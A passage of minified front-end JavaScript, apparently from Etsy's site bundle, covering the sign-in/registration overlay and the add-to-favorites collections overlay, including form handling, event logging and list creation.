0:r.should_show_order_tracking,show_social_sign_in:!!r&&r.show_social_sign_in,login_only:!!r&&r.login_only,is_from_etsyapp:!!Q["default"].getParameters()["is_from_etsyapp"]};o={...o,...l};if(i){const e=new FormData(i);let t=new Array;if(e.entries)t=Array.from(e.entries());else for(const i of e)t.push(i);const n=t.map((e=>({name:e[0],value:e[1]})));const s=n.reduce(((e,t)=>{var n;const s=e;const a=i.querySelector(`[name=${t.name}]`);a&&"hidden"!==(null===(n=a.style)||void 0===n?void 0:n.visibility)||["google_user_id","google_code","enterprise_recaptcha_token","enterprise_recaptcha_token_key_type"].indexOf(t.name)>=0?s[t.name]=t.value:s[t.name]=r?r[t.name]:t.value;return s}),{});o={...o,...s};return o}return null}getInitialSubmitData(e){let t=new Z.SubmitState;e&&(t={...t,...e});t.initial_state=this.initialState;t.from_page=this.fromPage;t.view_type=this.viewType;this.fromAction&&(t.from_action=this.fromAction);if(this.workflow&&this.workflow.type&&this.workflow.identifier)t.workflow=this.workflow;else if(this.workflow&&(this.workflow.type||this.workflow.identifier)){const e="JoinNeuRenderer received workflow but either type or identifier was missing";a["default"].withScope((t=>{t.setTags(this.getBaseLogData());a["default"].captureMessage(e,"error")}))}return t}setFocus(){if(!r["default"].getBoolean("is_mobile",true)){var e;const s=null===(e=this.dom)||void 0===e?void 0:e.querySelector(de.INPUT_ERROR_CLASS);if(s){var t;null===(t=s.querySelector(de.FOCUS_INPUTS))||void 0===t?void 0:t.dispatchEvent(new Event("focus"))}else{var n;null===(n=this.dom.querySelector(de.FOCUS_INPUTS))||void 0===n?void 0:n.dispatchEvent(new Event("focus"))}}}setOmarCookie(){var e;const t=this.getSubmitData("");const n=Object.prototype.hasOwnProperty.call(t,"password")&&(null===t||void 0===t||null===(e=t.password)||void 0===e?void 0:e.length);if(n&&window.current_omar){const e="/api/v3/ajax/bespoke/member/neu/specs/";window.current_omar.serializeToCookie(e+he.KEY)}}setGuestOmarCookie(){const e=document.querySelector(de.GUEST_FORM);if(e){var t;const n=this.getActionPathForForm(e);null===(t=window.current_omar)||void 0===t?void 0:t.serializeToCookie(n)}}getActionPathForForm(e){var t;const n=null!==(t=e.getAttribute("action"))&&void 0!==t?t:"";try{const e=new URL(n);return e.pathname}catch(s){return""}}logViewEvent(e){L["default"].logEvent({event_name:e,...this.getBaseLogData()})}logEmailMarketingEvents(){var e;null===(e=document.getElementById("email_marketing_opt_in"))||void 0===e?void 0:e.addEventListener("change",(()=>{L["default"].logEvent({event_name:"account_create_email_sub_uncheck"})}))}getBaseLogData(){const e={initial_state:this.initialState,from_action:this.fromAction?this.fromAction:"",sign_in_reg_source:pe,view_type:this.viewType,workflow_type:"",workflow_identifier:"",ajax_error_response_text:"",ajax_error_status_text:"",ajax_error_text_status:"",ajax_error_error_thrown:"",username:""};if(this.workflow){e.workflow_type=this.workflow.type;e.workflow_identifier=this.workflow.identifier}return e}getEmailOrUsername(){var e,t;return(null===(e=this.dom)||void 0===e||null===(t=e.querySelector(`${de.FORM} [name='email']`))||void 0===t?void 0:t.value)||""}getJoinData(){const e=r["default"].getObject("join_data",{page:null,overlay:null,embedded:null,web_view:null});if(e&&e[this.viewType]&&J(e[this.viewType]))return e[this.viewType];return null}preventInputAutofill(e){const t=null===e||void 0===e?void 0:e.value;this.isEmailFirstSignIn()&&"hidden"===(null===e||void 0===e?void 0:e.getAttribute("type"))&&t&&e.addEventListener("change",(()=>{e.value=t}))}displayThirdPartyLinkSuccessAndRedirect(e,t){var n;const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(de.FORM);if(s){var i,a;const t=document.createElement("div");s.prepend(t);new ie(t,{isOpen:true,className:"wt-mb-xs-3",styleType:"success-01",title:ue({authenticator:e})});null===(i=this.dom)||void 0===i||null===(a=i.querySelector(de.LOADING))||void 0===a?void 0:a.remove()}setTimeout((()=>{window.location.href=t}),1200)}}const _e=ge;var be=n(99921);h().partialsMap=h().partialsMap||{};const ye=new(h().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-overlay wt-overlay--has-close-icon" id="');s.b(s.v(s.f("id",e,t,0)));s.b('" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="Sign In or Register Overlay" aria-labelledby="join-neu-overlay-title">');s.b("\n"+n);s.b('    <div class="wt-overlay__modal ');s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("wt-p-xs-3 wt-pt-sm-4 wt-pb-sm-4");s.b('" data-overlay-modal style="');if(s.s(s.f("wider_padding",e,t,1),e,t,0,512,528,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("max-width:384px;")}));e.pop()}s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("max-width:360px;");s.b('">');s.b("\n"+n);s.b('        <button type="button" aria-label="');s.b(s.v(s.f("overlay_close",e,t,0)));s.b('" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>');s.b("\n"+n);s.b('            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+n);s.b("        </button>");s.b("\n"+n);s.b("        <div data-join-neu-overlay-container>");s.b("\n"+n);s.b("            ");s.b(s.t(s.f("body_html",e,t,0)));s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",h());ye.name="pages/join/neu/overlay-container.mustache";h().partialsMap[ye.name]=ye;const we=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return ye.render.call(ye,e,h().partialsMap)};we.template=ye;const Ee=we;const Se={loading_message:"Loading...",overlay_close:"Close"};const Te="en-GB";o["default"].addObjToEtsyMsg("Join_Neu_ApiHandler_AttemptSignIn",["",Se],Te);function Ce(e,t,n){if(void 0!==n)return o["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,Te,t,n);return void 0===t?o["default"].get("Join_Neu_ApiHandler_AttemptSignIn",e,Te):o["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,Te,t)}function Ae(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Oe="join-neu-overlay";const Le="[data-join-neu-overlay-container]";const Ie="select-register";const Ne="select-signin";const xe="data-supplemental-state--";class Pe{constructor(){Ae(this,"joinNeuRenderer",void 0);Ae(this,"overlay",void 0);this.joinNeuRenderer=null;this.overlay=null}registerTriggers(e){document.body.addEventListener("click",(t=>{const n=t.target.closest(e);if(null!==n&&n.matches(e)){t.preventDefault();const e=this.getInitialStateFromTarget(n);const s=this.getFromPageFromTarget(n);const i=this.getFromActionFromTarget(n);const a=this.getWorkflowFromTarget(n);const r=this.getSupplementalStateFromTarget(n);Object.keys(r).length?this.triggerOverlay(e,s,i,a,r):this.triggerOverlay(e,s,i,a)}}))}triggerOverlay(e,t,n,s,i){var a;const r=e||"email-first";const o=t||window.location.href;this.overlayAction("open");const l=document.querySelector(Le);if(!this.joinNeuRenderer&&l)this.joinNeuRenderer=new _e(l,r,o,n,s,"overlay");else{var c;null===(c=this.joinNeuRenderer)||void 0===c?void 0:c.setupReopenOverlay(r,o,n,s)}null===(a=this.joinNeuRenderer)||void 0===a?void 0:a.fetchAndRenderInitialView(r,i)}closeOverlay(){this.overlayAction("close")}overlayAction(e){try{var t,n;"open"===e?null===(t=this.getOverlay())||void 0===t?void 0:t.open():null===(n=this.getOverlay())||void 0===n?void 0:n.close()}catch(s){a["default"].withScope((t=>{t.setExtra("join_neu_overlay_action",e);a["default"].captureException(s)}));U["default"].increment(`join_neu.overlay.${e}_failed`)}}getOverlay(){if(this.overlay)return this.overlay;let e=document.getElementById(Oe);try{if(e){var t;const n=null===(t=e)||void 0===t?void 0:t.querySelector(Le);n&&(n.innerHTML=G({with_height:true,loading_message:Ce("loading_message")}))}else{const t=document.createElement("div");t.innerHTML=Ee({id:Oe,wider_padding:true,overlay_close:Ce("overlay_close"),body_html:G({with_height:true,loading_message:Ce("loading_message")})});e=t.firstElementChild}this.overlay=new be["default"](e);return this.overlay}catch(n){a["default"].withScope((e=>{e.setExtra("join_neu_overlay_create",null);a["default"].captureException(n)}));U["default"].increment(`join_neu.overlay.create_failed`);return null}}getInitialStateFromTarget(e){return e.classList.contains(Ne)?"sign-in":e.classList.contains(Ie)?"register":"email-first"}getFromPageFromTarget(e){const t=this.getFromActionFromTarget(e);return"verkaufen-signin"!==t&&"create-shop"!==t||!e.getAttribute("href")?"checkout"!==t&&"guest-checkout"!==t&&"guest-checkout-sheet"!==t&&"verkaufen-join"!==t||!e.getAttribute("data-redirect-to")?window.location.href:e.getAttribute("data-redirect-to"):e.getAttribute("href")}getFromActionFromTarget(e){const t=Array.from(e.classList);for(let n=0;n<t.length;n++){const e=t[n];if(e&&e.indexOf("-action")>0)return e.replace("-action","")}return null}getSupplementalStateFromTarget(e){const t=Array.from(e.attributes).filter((e=>e.name.includes(xe)));return Object.fromEntries(t.map((e=>[e.name.replace(xe,""),e.value])))}getWorkflowFromTarget(e){const t=this.getFromActionFromTarget(e);let n=null;let s=null;switch(t){case"accept-invite":n="accept_invite";s=e.getAttribute("data-invitation-id");break;case"activate-promotion":{const e=document.getElementById("input-promotion-code");if(e instanceof HTMLInputElement&&e.value.length){n="activate_promotion";s=e.value}break}case"favorite-item":{n="favorite_listing_id";const t=e.parentNode;if(t instanceof HTMLElement){e.getAttribute("data-listing-id")?s=e.getAttribute("data-listing-id"):t&&t.getAttribute("data-listing-id")?s=t.getAttribute("data-listing-id"):t&&t.querySelector(".id")&&(s=document.createElement("input").value);s&&(s=parseInt(s))}break}case"guest-favorites-edit":n="guest_favorites_edit";s="edit";break;case"guest-favorites-share":n="guest_favorites_share";s=r["default"].getNumber("share_login_modal_listing_id");break;case"favorite-shop":{var i;const t=null===e||void 0===e||null===(i=e.parentNode)||void 0===i?void 0:i.querySelector(".id");if(t instanceof HTMLInputElement){n=`favorite_${t.getAttribute("name")}`;s=t.value}break}case"guest-checkout":if(null!==e.getAttribute("data-guest-express-checkout-button")){var a;n="express_checkout_signin";const t=e.getAttribute("data-guest-single-listing-cart-id");const i=null===e||void 0===e||null===(a=e.closest("form"))||void 0===a?void 0:a.querySelector('input[name="listing_id"]');t&&i instanceof HTMLInputElement&&i.value&&(s=encodeURIComponent(JSON.stringify({cart_id:parseInt(t),listing_id:parseInt(i.value)})))}break;case"helpful-vote":n="helpful_vote";s=e.getAttribute("data-listing-id");break;case"impact_tracker":n="impact_tracker";s=null;break;case"minified_impact_tracker":n="minified_impact_tracker";s=null;break;case"new_buyer_offer":{var o;n="new_buyer_offer";const t=null===e||void 0===e||null===(o=e.parentNode)||void 0===o?void 0:o.querySelector("input");t instanceof HTMLInputElement&&(s=t.value);break}case"redeem-giftcard":{var l;const t=null===e||void 0===e||null===(l=e.closest(".gc-redeem-form"))||void 0===l?void 0:l.querySelector('input[name="claim_code"]');if(t instanceof HTMLInputElement){n="redeem_giftcard";s=t.value}break}case"save-for-later":n="saved_for_later_key";s=e.getAttribute("data-listing-key");break;case"save-search":U["default"].increment("saved_searches.js.signed_out_overlay_opened",.1);n="save_search";s=JSON.stringify(r["default"].getObject("current_search"));break;case"subscribe-to-email-list":n="subscribe_to_email_list";s=e.getAttribute("data-campaign-slug");break;case"waitlist-request":n="waitlist_request";s=e.getAttribute("data-waitlist-workflow-id");break;default:break}return{type:n,identifier:s}}}const Re=Pe},26007:(e,t,n)=>{"use strict";n.d(t,{SubmitState:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"with_action_context",false);s(this,"initial_state","sign-in");s(this,"persistent",false);s(this,"from_page","");s(this,"from_action","");s(this,"form_action","");s(this,"workflow",{identifier:"",type:""});s(this,"view_type","overlay");s(this,"password","");s(this,"show_social_sign_in",false);s(this,"login_only",false);s(this,"is_from_etsyapp",false);this.form_action="";this.with_action_context=true;this.persistent=true}}},11516:(e,t,n)=>{"use strict";n.d(t,{COLLECTION_LIST_TRIGGER_EVENT:()=>O,COLLECTION_STATUS_CHANGED:()=>L});var s=n(3936);var i=n.n(s);var a=n(47881);var r=n(92238);var o=n(99921);var l=n(36636);var c=n(87968);var u=n(71243);var d=n(89633);function h(e=false){if(e)return"ontouchend"in document;return p()}function p(){if(document.body&&document.body.className)return-1!==document.body.className.indexOf("is-touch");return false}var f=n(71089);function v(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class m{constructor(e,t){v(this,"eventPrefix",void 0);v(this,"container",void 0);v(this,"initiated",void 0);v(this,"reachedEnd",void 0);this.eventPrefix=e;this.container=t;this.initiated=false;this.reachedEnd=false;this.container.addEventListener("scroll",this.scroll.bind(this))}scroll(){const{scrollHeight:e,scrollTop:t,offsetHeight:n}=this.container;if(!this.initiated&&t>0){r["default"].logEvent({event_name:`${this.eventPrefix}_scroll_initiated`});this.initiated=true}if(!this.reachedEnd&&t+n>=e){r["default"].logEvent({event_name:`${this.eventPrefix}_scroll_end`});this.container.removeEventListener("scroll",this.scroll.bind(this));this.reachedEnd=true}}}var g=n(12365);var _=n(66220);function b(e){return!!(e&&e.constructor&&e.call&&e.apply)}function y(e){"undefined"!==typeof window.dataLayer&&b(window.dataLayer.push)&&window.dataLayer.push(e)}const w=y;var E=n(51591);var S=n(51255);var T=n(72930);var C=n(63695);var A=n(18680);const O="collection-list-trigger";const L="collection-status-changed-";const I=function(e){this.SPEC_TAG_LIST="collectionsList";this.SPEC_TAG_CREATE="favoriteConfirmationToast";this.SPEC_TAG_REGISTRIES="registries";this.SPEC_CLASS_LIST="Favorites_ApiSpecs_CollectionList";this.SPEC_CLASS_CREATE="Favorites_ApiSpecs_CollectionCreate";this.SPEC_CLASS_REGISTRIES="Favorites_ApiSpecs_RegistriesList";this.SHOW_ICON_CLASS="wt-display-block";this.HIDE_ICON_CLASS="wt-display-none";this.VISIBILITY_VISIBLE="fav-opacity-full";this.VISIBILITY_HIDDEN="fav-opacity-hidden";this.CANCEL_ANIMATION="neu-favorite-cancel-animation";this.SELECTORS={OVERLAY:"#user-lists-overlay",LIST_SECTION:"[data-collection-list]",ADD_SECTION:"[data-add-collection-section]",FAVORITED_ICON:"[data-favorited-icon]",NOT_FAVORITED_ICON:"[data-not-favorited-icon]",LOADING_SPINNER:"[data-spinner-container]",COLLECTION_LIST_SECTION:"[data-collection-list-section]",COLLECTION_LIST_CONTENT:"[data-collection-list-content]",COLLECTION_LIST_FAIL_STATE:"[data-collection-list-fail-state]",COLLECTION_ADD_BUTTON:"[data-add-collection-button]",COLLECTION_ADD_INPUT:"[data-add-collection-section] input",DUPLICATED_NAME_ALERT:"[data-duplicated-name-alert]",TOO_LONG_ALERT:"[data-too-long-alert]",CHARACTER_COUNT:"[data-character-count]",ADD_LIST_TRIGGER:"[data-add-list-trigger]",ADD_LIST_SECTION:"[data-add-collection-section]",FAVORITE_BUTTON:"[data-accessible-btn-fave]",COLLECTION_CHECKBOX:"[data-collection-checkbox]",SWITCH_CONTAINER:"#collection-privacy-control",SWITCH_ELEMENT:"#collection-privacy-control input",SWITCH_TEXT:"[data-toggle-private-text]",SWITCH_PRIVATE_ICON:"[data-toggle-private-icon]",SWITCH_PUBLIC_ICON:"[data-toggle-public-icon]",CONFIRMATION_MODAL:`#make-public-list-modal`,CANCEL_MAKE_PUBLIC_BUTTON:`[data-selector=cancel-make-public-button]`,MAKE_PUBLIC_BUTTON:`[data-selector=make-public-button]`,COLLECTED_ICON:"[data-collected-icon]",NOT_COLLECTED_ICON:"[data-not-collected-icon]"};this.COLLECTIONS_ADDED=[];this.UpdateLists=e;this.$favoriteButton=null;this.favoritesKey=null;this.isTouchSupported=h();this.listingId=null;this.isReactListingCard=false;this.favoriteButtonSource="";this.$currentTarget=null;this.isProlist=false};I.prototype={init(){if(!d["default"].getSignedInUserId())return;this.$collectionContainer=i()("[data-collection-list]").parent();if(!this.$collectionContainer.length){const e=new Error("Collection list overlay not found on page");false;f["default"].captureException(e);return}this.openSource="";this.$collectionOverlay=i()(this.SELECTORS.OVERLAY);this.$collectionOverlayElement=new o["default"](i()(this.SELECTORS.OVERLAY)[0]);this.closeEvent="wtOverlayClose";this.openEvent="wtOverlayOpen";this.MAX_LIST_TITLE_CHARS=i()(this.SELECTORS.LIST_SECTION).data("max-characters");this.$confirmationOverlay=i()(this.SELECTORS.CONFIRMATION_MODAL);this.confirmationOverlayElement=new o["default"](i()(this.SELECTORS.CONFIRMATION_MODAL)[0]);this.bindEvents()},bindEvents(){document.addEventListener(O,(e=>{this.isReactListingCard="listing_card"===e.detail.location;this.fetchCollectionList(e.detail.listingId,e.detail.$favoriteButton,false,e.detail.source)}));this.$collectionContainer.on("change",this.SELECTORS.COLLECTION_CHECKBOX,this.handleCollectionCheck.bind(this)).on("click","[data-wt-overlay-close]",this.overlayClose.bind(this)).on("click",this.SELECTORS.ADD_LIST_TRIGGER,this.addCollectionOpen.bind(this)).on("keydown",this.SELECTORS.ADD_LIST_TRIGGER,this.handleNewCollectionKeydown.bind(this)).on("click",this.SELECTORS.COLLECTION_ADD_BUTTON,this.collectionAdd.bind(this)).on("click","[data-overlay-back]",this.addCollectionClose.bind(this)).on("click","[data-overlay-back]",(()=>{r["default"].logEvent({event_name:T.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_BACK_BTN_CLICK,source:this.openSource})})).on("keyup",this.SELECTORS.COLLECTION_ADD_INPUT,this.handleCollectionTitleKeyup.bind(this)).on("click",this.SELECTORS.COLLECTION_ADD_INPUT,(()=>{r["default"].logEvent({event_name:T.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_TEXT_FIELD_FOCUS,source:"listing-page"===this.openSource?"lp-image-carousel":this.openSource})}));this.$collectionOverlay.on(this.closeEvent,this.handleOverlayClose.bind(this));this.$collectionOverlay.on(this.openEvent,(()=>{const e=this.openSource;r["default"].logEvent({event_name:"add_to_list_modal_opened",source:e});this.setFocusOnCloseButton()}));this.initializeSwitch();this.$confirmationOverlay.on("click",this.SELECTORS.CANCEL_MAKE_PUBLIC_BUTTON,this.cancelMakePublic.bind(this));this.$confirmationOverlay.on("click",this.SELECTORS.MAKE_PUBLIC_BUTTON,this.makePublic.bind(this))},setFocusOnCloseButton(){const e=document.querySelector("[data-collection-list] .wt-overlay__close-icon[data-wt-overlay-close]");const{activeElement:t}=document;t.blur();e.focus()},possiblyUpdateHeartIcon(e){if(!this.listingId)return;const t=new CustomEvent(S.ITEM_HEART_ICON_STATUS_CHANGED+this.listingId.toString(),{detail:{isFavorited:e}});document.dispatchEvent(t);_["default"].getBoolean("show_sidebar_cart",false)&&document.dispatchEvent(new CustomEvent(C.FAVORITE_BUTTON_CLICKED,{detail:{isAdd:e,listingId:this.listingId}}))},possiblyUpdateCollectionStatus(e){if(!this.listingId)return;const t=new CustomEvent(L+this.listingId.toString(),{detail:{isCollected:e}});document.dispatchEvent(t)},initializeSwitch(){const e=document.querySelector(this.SELECTORS.SWITCH_ELEMENT);if(this.switchElement!==e||!this.switchComponent){this.switchElement=e;this.switchComponent=new l["default"](this.switchElement);this.switchComponent.updateProps({onChange:e=>{this.switchComponent.updateProps({checked:e.target.checked}).then((()=>{this.updateLabel();this.openConfirmationModal();r["default"].logEvent({event_name:T.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_PRIVACY_TOGGLE_CLICK,new_state:e.target.checked?"private":"public",source:this.openSource})}))}})}},handleCollectionCheck(e){const t=i()(e.target);const n=t.data("collection-key");const s=t.data("collection-slug");const a=t.data("is-registry");this.handleCollectionChange(t,s,n,a)},handleCollectionChange(e,t,n,s){const i=e.is(":checked");let a=this.listingId;if(!this.listingId){a=e.data("listing-id");a&&(this.listingId=a)}this.UpdateLists.updateList(a,i,e,t,n,true,s,true,[],this.openSource,false,this.isProlist);const r=this.areAnyCollectionsSelected(true);const o=this.areAnyCollectionsSelected(false);if(i){this.isReactListingCard&&(r||o)&&this.possiblyUpdateHeartIcon(true);"items-i-love"===t&&w({event:"addToFavorites",listingId:this.listingId,eventSource:"collection_list"})}else i||!this.isReactListingCard||r||o||this.possiblyUpdateHeartIcon(false);if(!this.isReactListingCard){this.possiblyUpdateHeartIcon(r);this.possiblyUpdateCollectionStatus(o)}if(this.$favoriteButton){this.$favoriteButton.data("is-faved",r);this.$favoriteButton.data("in-list",o);const t=this.$favoriteButton.data("always-show");if(!o&&!r&&!t){this.$favoriteButton.find(this.SELECTORS["FAVORITED_ICON"]).addClass(this.HIDE_ICON_CLASS).removeClass(this.SHOW_ICON_CLASS);this.$favoriteButton.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass(this.SHOW_ICON_CLASS).removeClass(this.HIDE_ICON_CLASS);this.isTouchSupported||this.$favoriteButton.addClass(this.VISIBILITY_HIDDEN).removeClass(this.VISIBILITY_VISIBLE).removeClass(this.CANCEL_ANIMATION)}if(this.$favoriteButton.data("add-to-collection-button")){const t=this.getContainers(e);t.data("is-faved",r);t.data("in-list",o)}}},getContainers(e){const t=e.data("listing-id");let n=e;t&&(n=i()(document).find(`${this.SELECTORS.FAVORITE_BUTTON}[data-listing-id='${t}']`));return n},areAnyCollectionsSelected(e){return i()(`${this.SELECTORS.COLLECTION_CHECKBOX}[data-listing-id='${this.listingId}'][data-is-favorites='${e}']:checked`).length>0},overlayClose(){r["default"].logEvent({event_name:"add_to_list_modal_closed_button"});this.$collectionOverlayElement.close()},handleOverlayClose(){r["default"].logEvent({event_name:"add_to_list_modal_closed"});const e=this.areAnyCollectionsSelected(true);const t=this.areAnyCollectionsSelected(false);this.isReactListingCard&&this.possiblyUpdateHeartIcon(e||t);this.updateFavoriteButtonFill();this.UpdateLists.renderDelayedAlert();this.resetSpinner();this.resetOverlayContents();this.openSource="";if(g["default"].nudgeExists()&&!this.UpdateLists.renderDelayedPrompt){g["default"].dispatchShowNudgeEvent();this.UpdateLists.renderDelayedPrompt=false}},resetOverlayContents(){const e=this.$collectionContainer.find(this.SELECTORS.COLLECTION_LIST_SECTION);e.length&&this.addCollectionClose()},resetSpinner(){this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_CONTENT"]).addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["LOADING_SPINNER"]).removeClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_FAIL_STATE"]).addClass("wt-display-none")},hideSpinner(){this.$collectionContainer.find(this.SELECTORS["LOADING_SPINNER"]).addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_CONTENT"]).removeClass("wt-display-none")},fetchCollectionList(e,t,n=false,s="",r=false,o=false){var l,c;this.isProlist=o;t&&void 0===t.length&&(t=i()(t));this.favoriteButtonSource=t&&null!==(l=null!==(c=t.attr("data-source"))&&void 0!==c?c:t.children().attr("data-source"))&&void 0!==l?l:null;t&&(this.pageType=(0,A.getPageType)(t[0]));const u=this.$collectionOverlay&&0!==this.$collectionOverlay.length;if(!u)return;const d=document.querySelector("[data-collections-modal-title]");const h=document.querySelector("[data-registry-modal-title]");if(r){d.classList.add("wt-display-none");h.classList.remove("wt-display-none")}else{d.classList.remove("wt-display-none");h.classList.add("wt-display-none")}this.openCreateModal=n;this.openSource=s;this.$favoriteButton=t;this.UpdateLists.removeAlert();this.$collectionOverlayElement.open();const p="add_to_collection_button"===s||null;if(r){const t={listing_id:e};if(r&&"listing_buybox"===s){const e=E["default"].getAddToCartFormData();t.listing_inventory_id=e.listing_inventory_id;t.personalization=e.buyer_personalization_input;t.multiple_personalizations=e.multiple_personalizations;t.variations=e.variations}a["default"].fetchOne(this.SPEC_TAG_REGISTRIES,this.SPEC_CLASS_REGISTRIES,t).success(this.collectionFetchSuccessRegistries.bind(this)).error(this.collectionFetchFailure.bind(this))}else a["default"].fetchOne(this.SPEC_TAG_LIST,this.SPEC_CLASS_LIST,{listing_id:e,assume_favorited:p,source:this.favoriteButtonSource}).success(this.collectionFetchSuccessNonRegistries.bind(this)).error(this.collectionFetchFailure.bind(this))},collectionFetchSuccessNonRegistries(e){const t=e.output[this.SPEC_TAG_LIST];this.collectionFetchSuccess(e,t)},collectionFetchSuccessRegistries(e){const t=e.output[this.SPEC_TAG_REGISTRIES];this.collectionFetchSuccess(e,t)},collectionFetchSuccess(e,t){(0,c["default"])(e.cssFiles);this.$collectionContainer.html(t);if(0===e.jsData.collection_count&&this.openCreateModal){this.addCollectionOpen(null);this.openCreateModal=false}this.hideSpinner();this.favoritesKey=e.jsData["favorites_key"];const n=i()(t).find("[data-listing-id]").data("listing-id");this.listingId=n;const s=document.querySelector("div[data-collection-list-section] fieldset");const a=s.scrollHeight>s.clientHeight;a&&new m("add_to_collection_modal",document.querySelector("[data-collection-list-section] fieldset"));this.initializeSwitch()},collectionFetchFailure(e){if(!this.$collectionContainer.length)return;this.$collectionContainer.find("[data-spinner-container]").addClass("wt-display-none");this.$collectionContainer.find("[data-collection-list-content]").addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_FAIL_STATE"]).removeClass("wt-display-none")},collectionAdd(e){const t=this.$collectionContainer.find(`${this.SELECTORS.ADD_SECTION} input:visible`).val();if(!t){this.collectionAddFailure();return}const n=true;this.COLLECTIONS_ADDED.push(t);const s={name:t,listing_id:this.listingId};s.is_private=this.switchComponent.getProp("checked");s.event_source=this.openSource;s.favorite_button_source=this.favoriteButtonSource;s.page_type=this.pageType;a["default"].fetchOne(this.SPEC_TAG_CREATE,this.SPEC_CLASS_CREATE,s).success(this.collectionAddSuccess.bind(this,n)).error(this.collectionAddFailure.bind(this))},collectionAddSuccess(e,t){var n;null===(n=this.$favoriteButton)||void 0===n?void 0:n.data("in-list",true);if("duplicate_collection_key"===t.jsData.error_message){this.collectionAddFailure();return}if(e){this.UpdateLists.renderAlert(t.output[this.SPEC_TAG_CREATE]);this.overlayClose()}},collectionAddFailure(){document.querySelector(this.SELECTORS.DUPLICATED_NAME_ALERT).classList.remove("wt-validation__message--is-hidden");i()(this.SELECTORS.ADD_SECTION).addClass("has-error");this.$collectionContainer.find(this.SELECTORS.COLLECTION_ADD_INPUT).attr("aria-invalid","true");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},showCollectionAddTooLongError(){document.querySelector(this.SELECTORS.TOO_LONG_ALERT).classList.remove("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.ADD_SECTION).classList.add("has-error");document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).setAttribute("aria-invalid","true");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},removeCollectionAddErrorState(){document.querySelector(this.SELECTORS.DUPLICATED_NAME_ALERT).classList.add("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.TOO_LONG_ALERT).classList.add("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.ADD_SECTION).classList.remove("has-error");document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).setAttribute("aria-invalid","false");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=false},resetCharacterCount(){i()(this.SELECTORS.CHARACTER_COUNT).text(this.MAX_LIST_TITLE_CHARS)},handleNewCollectionKeydown(e){const t=e.key;if(" "===t||"Enter"===t){e.preventDefault();this.addCollectionOpen()}},addCollectionOpen(){r["default"].logEvent({event_name:T.MINI_COLLECTIONS_MENU_EVENTS.COLLECTION_LIST_CREATE_NEW_BTN_CLICK,source:this.openSource});document.querySelector(this.SELECTORS.ADD_LIST_TRIGGER).classList.add("no-border");u["default"].wtAccessibleHide(document.querySelector(this.SELECTORS.COLLECTION_LIST_SECTION));u["default"].wtAccessibleShow(document.querySelector(this.SELECTORS.ADD_LIST_SECTION));i()(this.SELECTORS.COLLECTION_ADD_INPUT).focus()},addCollectionClose(e){const t=document.querySelector(this.SELECTORS.COLLECTION_LIST_SECTION);if(t){u["default"].wtAccessibleHide(document.querySelector(this.SELECTORS.ADD_LIST_SECTION));u["default"].wtAccessibleShow(t)}else this.overlayClose();this.removeCollectionAddErrorState();this.resetCharacterCount();document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).value="";document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},displayFavoritedIcon(e){let t=e;const n=e.data("add-to-collection-button");n&&(t=this.getContainers(e));t.find(this.SELECTORS["FAVORITED_ICON"]).addClass("wt-display-block").removeClass("wt-display-none");t.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass("wt-display-none").removeClass("wt-display-block")},displayNotFavoritedIcon(e){let t=e;const n=e.data("add-to-collection-button");n&&(t=this.getContainers(e));t.find(this.SELECTORS["FAVORITED_ICON"]).addClass("wt-display-none").removeClass("wt-display-block");t.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass("wt-display-block").removeClass("wt-display-none")},handleCollectionTitleKeyup(e){const t=i()(e.target).val();const 